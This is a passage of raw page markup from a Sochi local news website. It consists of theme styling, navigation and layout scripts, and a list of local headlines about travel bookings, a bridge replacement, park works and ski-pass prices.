.tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-2623","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="6039";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1208";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/" rel="bookmark" class="td-image-wrap " title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/avarijnyj-most-kudepsta-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/" rel="bookmark" title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей">Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Жителям села Верхнениколаевское рассказали о ходе работ по восстановлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/" rel="bookmark" class="td-image-wrap " title="Работы в сочинском сквере имени Героя Тормахова завершат к весне"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_3_2026-01-30_16-30-14-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/" rel="bookmark" title="Работы в сочинском сквере имени Героя Тормахова завершат к весне">Работы в сочинском сквере имени Героя Тормахова завершат к весне</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/#respond">0</a></span> </span></div><div class="td-excerpt">Сквер имени Героя Советского Союза Дмитрия Тормахова посетил мэр...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" class="td-image-wrap " title="Ски-пассы горных курортов Сочи подорожают с 1 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" title="Ски-пассы горных курортов 